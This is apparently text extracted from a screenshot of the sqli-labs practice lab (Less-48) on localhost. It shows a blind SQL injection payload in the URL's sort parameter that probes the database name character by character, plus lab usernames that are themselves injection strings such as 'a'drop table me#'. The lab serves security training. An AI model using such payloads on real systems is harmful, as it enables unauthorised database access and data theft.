 127.0.0.1/sqli-labs/Less-48/?sort=rand(ascii(left(database(),1))=115) Search
翻译 百度一下, 你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审
ble Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
AFT Services
Welcome Dhakkan
ID USERNAME PASSWORD
113 a'drop table me# a
103 hehe a
11 admin3 a
5 stupid a
100 hello a
4 secure a
3 Dummy a
12 dhakkan a
9 admin1 a
110 less41 a
24 admin'# a
8 admin a
10 admin2 a
101 hello1 a